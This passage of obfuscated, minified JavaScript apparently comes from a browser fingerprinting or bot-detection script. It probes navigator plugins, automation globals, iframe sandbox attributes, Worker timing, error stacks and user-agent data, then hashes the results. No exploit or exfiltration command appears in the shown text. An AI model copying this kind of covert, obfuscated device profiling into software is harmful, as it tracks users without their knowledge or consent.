wHc=OB(Bjc(RKc[rw()[dP(CS)].apply(null,[mE,P2,B5])](gQ()[K5(hV)](Z5,mD,KR))));var Izc;return X2.pop(),Izc=wHc,Izc;}else{var h9c;return h9c=qs()[D4(c2)].call(null,QM,g1,hx,Ut,Ag(Ag(xZ))),X2.pop(),h9c;}X2.pop();};var KRc=function(){X2.push(Opc);var tBc=dk()[k7c(Nk)](bY,GCc,pU,nv,Ag(xZ),Ag(Mt));try{var szc=X2.length;var XBc=Ag(Dq);var G1c=LGc(Lc,[]);var lDc=qs()[D4(Jk)](zU,GCc,O2,I4,c2);if(Pn[E2(typeof rw()[dP(Ij)],'undefined')?rw()[dP(pU)](pU,VW,gU):rw()[dP(MZ)](dh,ULc,rA)][HW()[ZF(Zx)](sF,nv,Pr)]&&Pn[rw()[dP(pU)].apply(null,[pU,VW,Ag(Mt)])][HW()[ZF(Zx)](sF,zk,Pr)][HW()[ZF(W4)](YW,Mt,XK)]){var qYc=Pn[rw()[dP(pU)].call(null,pU,VW,xZ)][f4(typeof HW()[ZF(lk)],YX([],[][[]]))?HW()[ZF(OA)](VB,Ag(Ag([])),FN):HW()[ZF(Zx)].apply(null,[sF,X4,Pr])][HW()[ZF(W4)].call(null,YW,Nk,XK)];lDc=MV()[l2(Mt)](vj,xU,rr)[gQ()[K5(Sj)](TF,Ij,Dk)](qYc[E2(typeof C2()[H2(zF)],YX([],[][[]]))?C2()[H2(YA)].apply(null,[p6c,LN,zU,lk]):C2()[H2(MZ)](QR,qw,cf,hV)],gQ()[K5(hV)](MZ,mD,kw))[gQ()[K5(Sj)](fZ,Ij,Dk)](qYc[HW()[ZF(vf)].apply(null,[B2,zU,wY])],E2(typeof gQ()[K5(Sj)],YX([],[][[]]))?gQ()[K5(hV)](tr,mD,kw):gQ()[K5(ws)](Z9,fP,wK))[gQ()[K5(Sj)](Ag([]),Ij,Dk)](qYc[HW()[ZF(TV)](RD,CS,X3)]);}var gBc=MV()[l2(Mt)](vj,MU,rr)[gQ()[K5(Sj)](Nk,Ij,Dk)](lDc,gQ()[K5(hV)].call(null,gA,mD,kw))[gQ()[K5(Sj)](X4,Ij,Dk)](G1c);var XDc;return X2.pop(),XDc=gBc,XDc;}catch(YPc){X2.splice(VU(szc,Mt),Infinity,Opc);var fYc;return X2.pop(),fYc=tBc,fYc;}X2.pop();};var Rhc=function(){X2.push(XJc);var CDc=LGc(Pq,[]);var Nwc=LGc(hq,[]);var SRc=LGc(Lq,[]);var X0c=MV()[l2(Mt)](vj,gU,fO)[gQ()[K5(Sj)](OA,Ij,gt)](CDc,f4(typeof gQ()[K5(BW)],YX([],[][[]]))?gQ()[K5(ws)].apply(null,[cZ,Vcc,vN]):gQ()[K5(hV)](O2,mD,dQ))[f4(typeof gQ()[K5(X4)],'undefined')?gQ()[K5(ws)](YW,WH,DE):gQ()[K5(Sj)](ws,Ij,gt)](Nwc,gQ()[K5(hV)](Z5,mD,dQ))[gQ()[K5(Sj)].call(null,kx,Ij,gt)](SRc);var xKc;return X2.pop(),xKc=X0c,xKc;};var bYc=function(){X2.push(Qz);var vSc=function(){return LGc.apply(this,[UI,arguments]);};var n1c=function(){return LGc.apply(this,[F6,arguments]);};var LKc=function zMc(){X2.push(bK);var MDc=[];for(var ONc in Pn[rw()[dP(pU)].apply(null,[pU,mdc,zF])][HW()[ZF(xU)].apply(null,[vOc,YA,q9])][Kr()[GA(Sx)](d9,pN)]){if(Pn[E2(typeof C2()[H2(Wx)],YX(MV()[l2(Mt)](vj,kW,S7c),[][[]]))?C2()[H2(xZ)].call(null,BM,L6c,MZ,I4):C2()[H2(MZ)].apply(null,[LCc,Yh,cH,Hg])][gQ()[K5(zF)].call(null,vV,Zx,nV)][E2(typeof Kr()[GA(gA)],YX('',[][[]]))?Kr()[GA(zU)].call(null,Up,hV):Kr()[GA(hx)](Q6c,Gz)].call(Pn[rw()[dP(pU)](pU,mdc,sQ)][HW()[ZF(xU)](vOc,X4,q9)][Kr()[GA(Sx)](d9,pN)],ONc)){MDc[rw()[dP(SS)](JQ,Ibc,DW)](ONc);for(var hYc in Pn[rw()[dP(pU)].apply(null,[pU,mdc,Ag(Ag(xZ))])][HW()[ZF(xU)](vOc,sD,q9)][Kr()[GA(Sx)].call(null,d9,pN)][ONc]){if(Pn[C2()[H2(xZ)](BM,L6c,MZ,PU)][f4(typeof gQ()[K5(bF)],YX('',[][[]]))?gQ()[K5(ws)](kW,Bf,vGc):gQ()[K5(zF)].call(null,N4,Zx,nV)][Kr()[GA(zU)](Up,hV)].call(Pn[f4(typeof rw()[dP(gU)],YX([],[][[]]))?rw()[dP(MZ)](fY,qz,W4):rw()[dP(pU)].apply(null,[pU,mdc,kW])][HW()[ZF(xU)].apply(null,[vOc,vV,q9])][Kr()[GA(Sx)].apply(null,[d9,pN])][ONc],hYc)){MDc[rw()[dP(SS)](JQ,Ibc,tW)](hYc);}}}}var c1c;return c1c=OB(Bjc(Pn[Z0()[b0(Eg)].apply(null,[T7c,n3c,Z9,Ag({})])][Kr()[GA(xU)](RP,vV)](MDc))),X2.pop(),c1c;};if(Ag(Ag(Pn[rw()[dP(pU)].apply(null,[pU,pg,Nk])][f4(typeof HW()[ZF(VA)],YX([],[][[]]))?HW()[ZF(OA)].apply(null,[xB,gU,Nbc]):HW()[ZF(xU)](vOc,SS,NY)]))&&Ag(Ag(Pn[f4(typeof rw()[dP(lA)],YX('',[][[]]))?rw()[dP(MZ)](dCc,sJc,c2):rw()[dP(pU)](pU,pg,Ag([]))][HW()[ZF(xU)].call(null,vOc,gA,NY)][E2(typeof Kr()[GA(hV)],YX([],[][[]]))?Kr()[GA(Sx)](dGc,pN):Kr()[GA(hx)](mN,jW)]))){if(Ag(Ag(Pn[rw()[dP(pU)].call(null,pU,pg,Ag(Ag([])))][f4(typeof HW()[ZF(vr)],YX([],[][[]]))?HW()[ZF(OA)](Amc,TU,cf):HW()[ZF(xU)](vOc,N4,NY)][Kr()[GA(Sx)].call(null,dGc,pN)][HW()[ZF(mD)].apply(null,[Iz,Ag(Mt),ETc])]))&&Ag(Ag(Pn[rw()[dP(pU)].apply(null,[pU,pg,vV])][HW()[ZF(xU)].call(null,vOc,Zx,NY)][Kr()[GA(Sx)](dGc,pN)][rw()[dP(Ij)](gU,LCc,Ag(xZ))]))){if(f4(typeof Pn[rw()[dP(pU)](pU,pg,Px)][HW()[ZF(xU)].apply(null,[vOc,VQ,NY])][Kr()[GA(Sx)].apply(null,[dGc,pN])][HW()[ZF(mD)](Iz,pj,ETc)],C2()[H2(hx)](Tr,OK,O2,bF))&&f4(typeof Pn[rw()[dP(pU)].call(null,pU,pg,wW)][HW()[ZF(xU)](vOc,BW,NY)][Kr()[GA(Sx)].call(null,dGc,pN)][f4(typeof HW()[ZF(gA)],'undefined')?HW()[ZF(OA)](qS,CQ,H8):HW()[ZF(mD)](Iz,Ag({}),ETc)],C2()[H2(hx)].apply(null,[Tr,OK,O2,BW]))){var s9c=vSc()&&n1c()?LKc():Z0()[b0(zF)].apply(null,[RD,K1,hx,U2]);var bNc=s9c[f4(typeof Z0()[b0(mW)],YX([],[][[]]))?Z0()[b0(FW)](fQ,Gf,qY,MR):Z0()[b0(B2)](c2,l1,Zx,ws)]();var S9c;return X2.pop(),S9c=bNc,S9c;}}}var mBc;return mBc=C2()[H2(CS)](l9,dpc,hx,CQ),X2.pop(),mBc;};var dPc=function(Gvc){X2.push(g0);try{var jBc=X2.length;var DDc=Ag({});Gvc();throw Pn[HW()[ZF(I4)](rl,Tk,mS)](R0c);}catch(Y9c){X2.splice(VU(jBc,Mt),Infinity,g0);var xhc=Y9c[gQ()[K5(zU)](kW,Iz,Ts)],rSc=Y9c[dk()[k7c(ws)](sD,vR,SS,B5,bF,vj)],PHc=Y9c[HW()[ZF(tr)](hx,jW,Og)];var ERc;return ERc=tg(Ln,[HW()[ZF(bU)](mW,N4,S3c),PHc[f4(typeof gQ()[K5(nA)],YX([],[][[]]))?gQ()[K5(ws)].apply(null,[Nt,XP,M9]):gQ()[K5(U2)].apply(null,[Ag(Ag(xZ)),JQ,jx])](MV()[l2(fQ)](TLc,TV,tY))[Z0()[b0(xZ)].apply(null,[vf,Qp,MR,JQ])],E2(typeof gQ()[K5(xU)],'undefined')?gQ()[K5(zU)](Kh,Iz,Ts):gQ()[K5(ws)].apply(null,[Px,ID,nA]),xhc,f4(typeof dk()[k7c(TF)],YX(MV()[l2(Mt)].call(null,vj,PU,EJ),[][[]]))?dk()[k7c(zF)].call(null,Qcc,hf,l6c,MR,lk,Nt):dk()[k7c(ws)].call(null,sD,vR,SS,X4,LS,c2),rSc]),X2.pop(),ERc;}X2.pop();};var GBc=function(){var Xtc;X2.push(JP);try{var ZBc=X2.length;var Awc=Ag([]);Xtc=E3c(Kr()[GA(Zx)](YV,fQ),Pn[rw()[dP(pU)](pU,x4,Sj)]);Xtc=jLc(Sn,[Xtc?cIc[N4]:B7[Z0()[b0(MR)].call(null,W4,Vr,O2,zF)](),Xtc?cIc[cs]:cIc[Nk]]);}catch(d5c){X2.splice(VU(ZBc,Mt),Infinity,JP);Xtc=gQ()[K5(cZ)].call(null,Tk,BH,jJ);}var LSc;return LSc=Xtc[Z0()[b0(B2)](c2,Pw,Ag(Ag(Mt)),cs)](),X2.pop(),LSc;};var Fwc=function(){X2.push(Sz);var tPc;try{var l0c=X2.length;var R1c=Ag({});tPc=Ag(Ag(Pn[rw()[dP(pU)](pU,UM,Sx)][gQ()[K5(JQ)].call(null,Eg,VQ,Vcc)]))&&f4(Pn[E2(typeof rw()[dP(X4)],YX([],[][[]]))?rw()[dP(pU)].call(null,pU,UM,pU):rw()[dP(MZ)](Q9,Ah,Ag(Ag({})))][gQ()[K5(JQ)](Ag({}),VQ,Vcc)][HW()[ZF(Kh)](Lz,Ag([]),GN)],dk()[k7c(c2)].apply(null,[Gh,YJc,MZ,RD,Jk,Ag({})]));tPc=tPc?Qpc(B7[Z0()[b0(rl)](mE,H0,mW,xU)](),jLc(Sn,[Mt,Z9])):dQc(Mt,cIc[c2],cIc[I4]);}catch(q5c){X2.splice(VU(l0c,Mt),Infinity,Sz);tPc=E2(typeof gQ()[K5(hx)],YX('',[][[]]))?gQ()[K5(cZ)](K2,BH,P9):gQ()[K5(ws)](LS,vf,Al);}var F1c;return F1c=tPc[Z0()[b0(B2)](c2,Df,O2,VA)](),X2.pop(),F1c;};var Btc=function(){X2.push(dcc);var x0c;try{var MSc=X2.length;var Jzc=Ag([]);x0c=Ag(Ag(Pn[rw()[dP(pU)](pU,tF,sQ)][rw()[dP(sF)].call(null,kx,x9,Ag(Mt))]))||Ag(Ag(Pn[rw()[dP(pU)].apply(null,[pU,tF,YA])][dk()[k7c(B2)](k1,ZD,zU,PU,Ag({}),MZ)]))||Ag(Ag(Pn[rw()[dP(pU)].apply(null,[pU,tF,Or])][C2()[H2(DW)].apply(null,[Ev,ZD,rA,SS])]))||Ag(Ag(Pn[rw()[dP(pU)](pU,tF,Mt)][gQ()[K5(MR)](Ag({}),mW,hZ)]));x0c=jLc(Sn,[x0c?Mt:p6c,x0c?jmc:UD]);}catch(KNc){X2.splice(VU(MSc,Mt),Infinity,dcc);x0c=gQ()[K5(cZ)](OV,BH,hs);}var cSc;return cSc=x0c[Z0()[b0(B2)](c2,nM,Ij,Ag(Mt))](),X2.pop(),cSc;};var jMc=function(){var kKc;X2.push(RW);try{var DNc=X2.length;var UYc=Ag([]);var gHc=Pn[E2(typeof MV()[l2(hx)],YX([],[][[]]))?MV()[l2(LS)](Ut,K2,Jt):MV()[l2(O2)].call(null,zH,vf,fK)][Z0()[b0(A5)](zk,Sw,sQ,Sj)](f4(typeof gQ()[K5(cs)],'undefined')?gQ()[K5(ws)](MR,Amc,fH):gQ()[K5(rl)](vf,c2,CGc));gHc[MV()[l2(Sx)](T7c,Ag(Ag({})),OOc)](qs()[D4(rA)](Xk,KY,ws,pj,sD),dk()[k7c(kW)].apply(null,[wOc,F1,ws,Zx,N4,TV]));gHc[MV()[l2(Sx)](T7c,Ag(Ag(Mt)),OOc)](C2()[H2(Lk)].apply(null,[LR,cLc,SS,lk]),f4(typeof dk()[k7c(Nk)],'undefined')?dk()[k7c(zF)](AOc,lD,cB,Is,B2,Ag([])):dk()[k7c(FW)].apply(null,[jGc,YCc,ws,CS,CS,BW]));kKc=E2(gHc[C2()[H2(Lk)](LR,cLc,SS,jW)],undefined);kKc=kKc?Qpc(jh,jLc(Sn,[B7[qs()[D4(DW)].apply(null,[UR,QGc,zF,Sj,Hg])](),cIc[B2]])):dQc(Mt,cIc[c2],jh);}catch(U5c){X2.splice(VU(DNc,Mt),Infinity,RW);kKc=gQ()[K5(cZ)](CS,BH,v3c);}var ZKc;return ZKc=kKc[E2(typeof Z0()[b0(mD)],'undefined')?Z0()[b0(B2)](c2,NB,B2,sF):Z0()[b0(FW)](Ww,BY,DW,Ag([]))](),X2.pop(),ZKc;};var zYc=function(){var kHc;var sPc;var Wwc;X2.push(x0);var n0c;return n0c=VKc()[f4(typeof HW()[ZF(Js)],YX('',[][[]]))?HW()[ZF(OA)](AK,Ij,DK):HW()[ZF(Nk)](vM,I4,DOc)](function d1c(Ewc){X2.push(CN);while(Mt)switch(Ewc[Z0()[b0(lk)](xU,BZ,fQ,rl)]=Ewc[MV()[l2(gA)](Wx,Mt,WQ)]){case xZ:if(Ag(E3c(E2(typeof rw()[dP(zk)],YX([],[][[]]))?rw()[dP(BW)].call(null,mOc,A7c,Tk):rw()[dP(MZ)].apply(null,[WK,PU,tW]),Pn[dk()[k7c(OA)](Ev,S3c,FW,Tk,Z9,Px)])&&E3c(gQ()[K5(PU)].call(null,Q2,g8,N8),Pn[dk()[k7c(OA)].call(null,Ev,S3c,FW,Px,Ag(Ag({})),fQ)][rw()[dP(BW)].apply(null,[mOc,A7c,Ag(Ag(xZ))])]))){Ewc[MV()[l2(gA)](Wx,Px,WQ)]=zU;break;}Ewc[Z0()[b0(lk)](xU,BZ,fZ,zF)]=Mt;Ewc[MV()[l2(gA)](Wx,Ut,WQ)]=cIc[VA];{var ASc;return ASc=VKc()[rw()[dP(jW)].call(null,hv,MW,X4)](Pn[dk()[k7c(OA)].call(null,Ev,S3c,FW,K2,Ag(Ag([])),Is)][rw()[dP(BW)](mOc,A7c,nA)][gQ()[K5(PU)](Jk,g8,N8)]()),X2.pop(),ASc;}case ws:kHc=Ewc[Kr()[GA(jW)](WB,tW)];sPc=kHc[E2(typeof MV()[l2(VA)],'undefined')?MV()[l2(xU)].apply(null,[W5,Ag(Ag({})),pY]):MV()[l2(O2)](fD,Or,cGc)];Wwc=kHc[rw()[dP(fQ)](r6c,NW,W4)];{var Fzc;return Fzc=Ewc[C2()[H2(I4)](bv,H0,MZ,wW)](HW()[ZF(DW)](Sj,Ag(xZ),K0),wpc(Wwc,Qpc(Qpc(cIc[I4],B7[Z0()[b0(rl)](mE,bS,Lk,RD)]()),cIc[I4]))[dk()[k7c(MU)](dw,P0,SS,vV,VQ,Ag(Ag({})))](hx)),X2.pop(),Fzc;}case EX:Ewc[f4(typeof Z0()[b0(Or)],'undefined')?Z0()[b0(FW)].apply(null,[Y5,gLc,Lk,Nt]):Z0()[b0(lk)](xU,BZ,pU,CS)]=EX;Ewc[gQ()[K5(Zx)].apply(null,[Ag(xZ),cZ,G5])]=Ewc[MV()[l2(cs)].call(null,vr,A5,fz)](Mt);{var AMc;return AMc=Ewc[C2()[H2(I4)].apply(null,[bv,H0,MZ,Zx])](HW()[ZF(DW)](Sj,pj,K0),f4(typeof gQ()[K5(Hg)],'undefined')?gQ()[K5(ws)].call(null,Ag(Ag([])),Z5,M9):gQ()[K5(cZ)](EX,BH,rV)),X2.pop(),AMc;}case rA:Ewc[MV()[l2(gA)](Wx,Ag(xZ),WQ)]=Wx;break;case zU:{var Lzc;return Lzc=Ewc[E2(typeof C2()[H2(zU)],YX([],[][[]]))?C2()[H2(I4)](bv,H0,MZ,Z5):C2()[H2(MZ)](LB,CK,mN,hV)](HW()[ZF(DW)](Sj,Ag(Mt),K0),qs()[D4(c2)](QM,sl,hx,zF,lh)),X2.pop(),Lzc;}case cIc[kW]:case rw()[dP(Nk)](nv,AN,tW):{var b5c;return b5c=Ewc[E2(typeof Z0()[b0(mD)],'undefined')?Z0()[b0(wW)].call(null,vOc,ng,ws,zk):Z0()[b0(FW)].call(null,v0,l6c,A5,zk)](),X2.pop(),b5c;}}X2.pop();},null,null,[[Mt,EX]],Pn[MV()[l2(jW)].call(null,JQ,Ag(Mt),SD)]),X2.pop(),n0c;};var Zhc=function(PPc,LNc){return Fdc(FX,[PPc])||Fdc(x3,[PPc,LNc])||mvc(PPc,LNc)||xnc(QX,[]);};var mvc=function(Y1c,tzc){X2.push(Kh);if(Ag(Y1c)){X2.pop();return;}if(f4(typeof Y1c,E2(typeof MV()[l2(zk)],YX([],[][[]]))?MV()[l2(pU)].call(null,Sj,lh,LR):MV()[l2(O2)](HD,Z9,JQ))){var QDc;return X2.pop(),QDc=xnc(BX,[Y1c,tzc]),QDc;}var Bhc=Pn[C2()[H2(xZ)](BM,Df,MZ,nv)][gQ()[K5(zF)](lk,Zx,lw)][Z0()[b0(B2)](c2,RD,Ag({}),Ag([]))].call(Y1c)[gQ()[K5(kW)](OV,Or,CN)](cIc[zF],Mx(Mt));if(f4(Bhc,C2()[H2(xZ)](BM,Df,MZ,Zx))&&Y1c[Kr()[GA(EX)](gOc,X4)])Bhc=Y1c[Kr()[GA(EX)](gOc,X4)][f4(typeof gQ()[K5(CQ)],YX('',[][[]]))?gQ()[K5(ws)].apply(null,[Lk,Mw,TP]):gQ()[K5(zU)](O2,Iz,bz)];if(f4(Bhc,rw()[dP(A5)].call(null,B2,SJc,Z9))||f4(Bhc,qs()[D4(wW)](d0,hB,zF,W5,kx))){var FDc;return FDc=Pn[E2(typeof rw()[dP(I4)],'undefined')?rw()[dP(rA)].apply(null,[rW,fw,CS]):rw()[dP(MZ)](BD,bcc,CQ)][E2(typeof gQ()[K5(N4)],'undefined')?gQ()[K5(sQ)](Nt,FW,KM):gQ()[K5(ws)].apply(null,[qY,WK,kB])](Y1c),X2.pop(),FDc;}if(f4(Bhc,Z0()[b0(Ij)](bQ,tH,rA,Ag(Ag(Mt))))||new (Pn[f4(typeof dk()[k7c(Js)],YX(MV()[l2(Mt)](vj,Ag(xZ),kCc),[][[]]))?dk()[k7c(zF)](vN,Y5,b1,fZ,lh,Nt):dk()[k7c(I4)](bU,bB,MZ,X4,Ag({}),c2)])(f4(typeof Kr()[GA(N4)],YX([],[][[]]))?Kr()[GA(hx)](AH,Y0):Kr()[GA(Z5)](C1,r6c))[E2(typeof dk()[k7c(TU)],YX(MV()[l2(Mt)](vj,Kh,kCc),[][[]]))?dk()[k7c(YA)](rGc,Epc,ws,Z9,VA,Js):dk()[k7c(zF)].apply(null,[Ah,M1,r7c,LS,B5,fQ])](Bhc)){var Xhc;return X2.pop(),Xhc=xnc(BX,[Y1c,tzc]),Xhc;}X2.pop();};var JNc=function(){var kzc;var hMc;X2.push(YOc);var rHc;var Dhc;var vhc;var AHc;var cHc;var f9c;var N5c;var khc;var G9c;return G9c=RNc()[HW()[ZF(Nk)](vM,K2,kh)](function jDc(twc){X2.push(z3c);while(cIc[Mt])switch(twc[E2(typeof Z0()[b0(JQ)],YX([],[][[]]))?Z0()[b0(lk)](xU,qk,FW,DW):Z0()[b0(FW)](CLc,zP,Ag({}),jW)]=twc[E2(typeof MV()[l2(bU)],YX([],[][[]]))?MV()[l2(gA)](Wx,Px,kF):MV()[l2(O2)].apply(null,[Xk,Ag(Ag({})),th])]){case xZ:vhc=function hBc(hPc,A9c){X2.push(vGc);var nSc=[f4(typeof dk()[k7c(Ut)],YX([],[][[]]))?dk()[k7c(zF)](Ph,AR,Iz,OA,TF,c2):dk()[k7c(OV)].call(null,H8,PD,hx,nA,kx,Px),qs()[D4(mW)].apply(null,[Obc,zY,LS,VA,ws]),gQ()[K5(W4)](YW,vj,rK),f4(typeof HW()[ZF(zU)],YX([],[][[]]))?HW()[ZF(OA)](F1,pj,B0):HW()[ZF(qY)].apply(null,[wW,Z9,Nr]),rw()[dP(JQ)](MZ,m7c,Z9),HW()[ZF(vj)].apply(null,[v7c,Lk,wx]),rw()[dP(Sx)](pN,XU,Ij),E2(typeof MV()[l2(Ut)],YX([],[][[]]))?MV()[l2(MR)].apply(null,[Is,MZ,Rg]):MV()[l2(O2)].call(null,zM,O2,cB),E2(typeof rw()[dP(hV)],'undefined')?rw()[dP(xU)](sQ,OK,VQ):rw()[dP(MZ)](Ch,LM,Ag(Ag(Mt))),Kr()[GA(vf)](AJ,vr),Kr()[GA(gU)].call(null,JA,YW)];var J0c=[MV()[l2(rl)](kpc,Ag(Mt),RR),gQ()[K5(vf)](B2,v7c,HY),C2()[H2(VA)](IB,NN,EX,Nt),Z0()[b0(PU)](Hl,NU,kW,Ag(xZ))];var N9c={};var wNc=TU;if(E2(typeof A9c[E2(typeof Kr()[GA(BW)],'undefined')?Kr()[GA(Sx)](AJc,pN):Kr()[GA(hx)](Tbc,mJc)],MV()[l2(EX)](U2,Ag(xZ),pz))){N9c[qs()[D4(CQ)].apply(null,[mH,g0,ws,Jk,Or])]=A9c[Kr()[GA(Sx)](AJc,pN)];}if(hPc[Kr()[GA(Sx)].call(null,AJc,pN)]){N9c[f4(typeof dk()[k7c(Jk)],'undefined')?dk()[k7c(zF)].apply(null,[SD,HJc,kOc,Z5,W5,MU]):dk()[k7c(wW)].apply(null,[MU,GN,zF,Eg,LS,fQ])]=hPc[Kr()[GA(Sx)](AJc,pN)];}if(f4(hPc[rw()[dP(MR)](wN,kA,xU)],xZ)){for(var Kzc in nSc){N9c[(E2(typeof MV()[l2(PU)],'undefined')?MV()[l2(PU)](RD,LS,js):MV()[l2(O2)](fB,Jk,Fh))[gQ()[K5(Sj)].call(null,ws,Ij,jV)](wNc)]=Dhc(hPc[Z0()[b0(Zx)].call(null,Mt,Yr,Ag(Ag(xZ)),c2)][nSc[Kzc]]);wNc+=cIc[Mt];if(f4(A9c[rw()[dP(MR)].apply(null,[wN,kA,BW])],xZ)){N9c[MV()[l2(PU)].apply(null,[RD,Tk,js])[gQ()[K5(Sj)](Nk,Ij,jV)](wNc)]=Dhc(A9c[Z0()[b0(Zx)](Mt,Yr,zk,TV)][nSc[Kzc]]);}wNc+=Mt;}wNc=hV;var C9c=hPc[Z0()[b0(Zx)](Mt,Yr,vr,rA)][Kr()[GA(TV)](RZ,c2)];var Rzc=A9c[Z0()[b0(Zx)].apply(null,[Mt,Yr,Ag(Ag([])),nv])][Kr()[GA(TV)](RZ,c2)];for(var x9c in kzc){if(C9c){N9c[MV()[l2(PU)](RD,JQ,js)[gQ()[K5(Sj)].apply(null,[mD,Ij,jV])](wNc)]=Dhc(C9c[kzc[x9c]]);}wNc+=Mt;if(f4(A9c[f4(typeof rw()[dP(Jk)],'undefined')?rw()[dP(MZ)](FY,kv,vj):rw()[dP(MR)].call(null,wN,kA,Ag(Ag([])))],xZ)&&Rzc){N9c[MV()[l2(PU)].apply(null,[RD,bF,js])[gQ()[K5(Sj)].call(null,Nk,Ij,jV)](wNc)]=Dhc(Rzc[kzc[x9c]]);}wNc+=Mt;}wNc=A5;for(var pBc in J0c){N9c[MV()[l2(PU)].apply(null,[RD,Ag({}),js])[gQ()[K5(Sj)](B2,Ij,jV)](wNc)]=Dhc(hPc[Z0()[b0(Zx)](Mt,Yr,VQ,cs)][HW()[ZF(TLc)](tLc,Ag([]),gs)][J0c[pBc]]);wNc+=Mt;if(f4(A9c[rw()[dP(MR)](wN,kA,jW)],cIc[hx])){N9c[MV()[l2(PU)](RD,Ag(xZ),js)[gQ()[K5(Sj)].apply(null,[A5,Ij,jV])](wNc)]=Dhc(A9c[Z0()[b0(Zx)].apply(null,[Mt,Yr,Ag(Ag([])),YW])][HW()[ZF(TLc)](tLc,VQ,gs)][J0c[pBc]]);}wNc+=Mt;}}if(hPc[f4(typeof Z0()[b0(rl)],'undefined')?Z0()[b0(FW)].apply(null,[L9,Xw,vf,VA]):Z0()[b0(Zx)](Mt,Yr,YA,mW)]&&hPc[Z0()[b0(Zx)].apply(null,[Mt,Yr,OA,zF])][E2(typeof Kr()[GA(B5)],YX([],[][[]]))?Kr()[GA(mD)](VOc,xZ):Kr()[GA(hx)](QK,F9)]){N9c[Kr()[GA(tr)].apply(null,[Sr,Lz])]=hPc[Z0()[b0(Zx)](Mt,Yr,Mt,tW)][f4(typeof Kr()[GA(bF)],YX([],[][[]]))?Kr()[GA(hx)].apply(null,[sJc,Tdc]):Kr()[GA(mD)].call(null,VOc,xZ)];}if(A9c[f4(typeof Z0()[b0(lk)],YX('',[][[]]))?Z0()[b0(FW)](tLc,gM,VA,Is):Z0()[b0(Zx)].apply(null,[Mt,Yr,BW,rl])]&&A9c[Z0()[b0(Zx)](Mt,Yr,bF,Or)][Kr()[GA(mD)].apply(null,[VOc,xZ])]){N9c[C2()[H2(jW)].apply(null,[QH,g0,OV,MU])]=A9c[Z0()[b0(Zx)](Mt,Yr,Ag({}),CS)][Kr()[GA(mD)](VOc,xZ)];}var gSc;return gSc=tg(Ln,[rw()[dP(MR)](wN,kA,Nk),hPc[rw()[dP(MR)].call(null,wN,kA,YW)]||A9c[E2(typeof rw()[dP(xU)],YX('',[][[]]))?rw()[dP(MR)].apply(null,[wN,kA,Ag(Ag(xZ))]):rw()[dP(MZ)](zmc,mdc,YW)],Z0()[b0(Zx)](Mt,Yr,TU,hV),N9c]),X2.pop(),gSc;};Dhc=function(rmc){return Fdc.apply(this,[Op,arguments]);};rHc=function CYc(Atc,L9c){var B5c;X2.push(dpc);return B5c=new (Pn[f4(typeof MV()[l2(Sj)],YX('',[][[]]))?MV()[l2(O2)].apply(null,[vM,EX,lh]):MV()[l2(jW)](JQ,B2,vZ)])(function(pwc){X2.push(Mcc);try{var Azc=X2.length;var hHc=Ag([]);var bzc=B7[Z0()[b0(Js)](Or,nZ,Nt,Ag({}))]();var r0c;var MNc=Atc?Atc[Kr()[GA(bU)](lr,Zx)]:Pn[E2(typeof Kr()[GA(X4)],'undefined')?Kr()[GA(bU)].apply(null,[lr,Zx]):Kr()[GA(hx)].apply(null,[Umc,j8])];if(Ag(MNc)||E2(MNc[E2(typeof gQ()[K5(TF)],'undefined')?gQ()[K5(zF)].apply(null,[Ag([]),Zx,m5]):gQ()[K5(ws)](Ag(Ag(Mt)),CK,bdc)][Kr()[GA(EX)](gZ,X4)][gQ()[K5(zU)](VQ,Iz,Xm)],E2(typeof Kr()[GA(jW)],'undefined')?Kr()[GA(bU)](lr,Zx):Kr()[GA(hx)](j8,sl))){var Xwc;return Xwc=pwc(tg(Ln,[rw()[dP(MR)](wN,qZ,fZ),B7[Z0()[b0(W4)](Kh,RF,xZ,A5)](),E2(typeof Z0()[b0(tW)],YX([],[][[]]))?Z0()[b0(Zx)].apply(null,[Mt,mg,sQ,tr]):Z0()[b0(FW)](FOc,gw,zF,rA),{},Kr()[GA(Sx)].apply(null,[Av,pN]),Mx(Mt)])),X2.pop(),Xwc;}var fzc=GK();if(f4(L9c,f4(typeof Kr()[GA(kx)],'undefined')?Kr()[GA(hx)](z3c,OM):Kr()[GA(lh)].apply(null,[Kj,FW]))){r0c=new MNc(Pn[f4(typeof MV()[l2(lk)],YX([],[][[]]))?MV()[l2(O2)].call(null,DLc,Wx,Sw):MV()[l2(Zx)](A5,TU,cK)][gQ()[K5(TV)].apply(null,[MU,nA,nN])](new (Pn[dk()[k7c(VQ)].call(null,Zpc,bY,ws,bF,Tk,Z5)])([gQ()[K5(mD)](CQ,B5,w5)],tg(Ln,[qs()[D4(rA)].call(null,Xk,Mmc,ws,zF,Ag({})),Kr()[GA(nv)].call(null,xh,Wx)]))));}else{r0c=new MNc(L9c);}r0c[qs()[D4(K2)].call(null,wH,PY,ws,Kh,Ag({}))][rw()[dP(rl)](C7c,vY,Ag(Ag(xZ)))]();bzc=VU(GK(),fzc);r0c[qs()[D4(K2)](wH,PY,ws,Ij,hV)][dk()[k7c(Hg)](rl,Ll,FW,O2,Zx,zk)]=function(zBc){X2.push(Tbc);r0c[qs()[D4(K2)](wH,L9,ws,YA,LS)][MV()[l2(W4)].apply(null,[pU,sQ,nt])]();pwc(tg(Ln,[rw()[dP(MR)](wN,vA,wW),xZ,E2(typeof Z0()[b0(Wx)],YX([],[][[]]))?Z0()[b0(Zx)](Mt,UA,rl,LS):Z0()[b0(FW)](sf,Lpc,O2,Eg),zBc[Z0()[b0(Zx)].apply(null,[Mt,UA,Ag(Ag(xZ)),Ag(Ag({}))])],E2(typeof Kr()[GA(B5)],YX('',[][[]]))?Kr()[GA(Sx)].apply(null,[ms,pN]):Kr()[GA(hx)](gE,N4),bzc]));X2.pop();};Pn[gQ()[K5(tr)](BW,gU,nB)](function(){X2.push(x3c);var JDc;return JDc=pwc(tg(Ln,[rw()[dP(MR)](wN,Cx,I4),cIc[MU],Z0()[b0(Zx)](Mt,wF,sF,CS),{},E2(typeof Kr()[GA(hV)],YX([],[][[]]))?Kr()[GA(Sx)](PP,pN):Kr()[GA(hx)](EX,Zdc),bzc])),X2.pop(),JDc;},B7[f4(typeof qs()[D4(FW)],YX(MV()[l2(Mt)](vj,lh,qq),[][[]]))?qs()[D4(Mt)](kTc,EE,gM,Sx,Ag(Mt)):qs()[D4(W5)].call(null,mf,bN,MZ,kx,Ag([]))]());}catch(tMc){X2.splice(VU(Azc,Mt),Infinity,Mcc);var Szc;return 